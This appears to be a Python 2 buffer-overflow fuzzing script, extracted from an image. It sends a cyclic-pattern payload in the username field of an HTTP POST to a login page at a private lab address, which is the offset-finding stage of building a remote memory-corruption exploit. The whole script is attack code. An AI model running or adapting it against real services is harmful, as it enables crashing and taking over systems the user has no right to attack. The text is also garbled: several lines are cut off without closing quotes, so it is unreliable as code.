 #!/usr/bin/python
import socket
import sys
#inputBuffer = "A" * 800
inputBuffer = "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac
content = "username=" + inputBuffer + "&password=A"
buffer = "POST /login HTTP/1.1\r\n"
buffer += "Host: 192.168.167.10\r\n"
buffer += "User-Agent: Mozilla/5.0 (X11; Linux_86_64; rv:52.0) Gecko/20100101 Fire fox/52.0\r\n
buffer += "Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 \r\n"
buffer += "Accept-Language: en-US,en;q=0.5\r\n"
buffer += "Referer: http://192.168.167.10/login\r\n"
buffer += "Connection: close\r\n"
buffer += "Content-Type: application/x-www-form-urlencoded\r\n"
buffer += "Content-Length: "+str(len(content))+"\r\n"
buffer += "\r\n"
buffer += content
s = socket.socket (socket.AF_INET, socket.SOCK_STREAM)
s.connect(("192.168.167.10", 80))
s.send(buffer)
print "Yee?"